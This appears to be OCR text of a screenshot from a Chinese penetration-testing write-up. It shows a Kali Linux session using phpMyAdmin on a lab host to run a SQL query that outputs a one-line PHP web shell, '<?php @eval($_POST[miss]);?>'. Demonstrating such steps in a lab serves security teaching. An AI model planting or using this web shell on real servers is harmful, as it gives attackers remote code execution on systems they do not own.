 10.0.1.5 / localhost | php
10.0.1.5/phpmyadmin/index.php?token=b3db02d0d6e08a2f3aad066907b956ab#PMA
Kali Linux 60bddf7f2fc80.jpg ( J... Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST[miss]);?>'
显示: 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[miss]);?>
<?php @eval($_POST[miss]);?>
显示: 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
亿人安全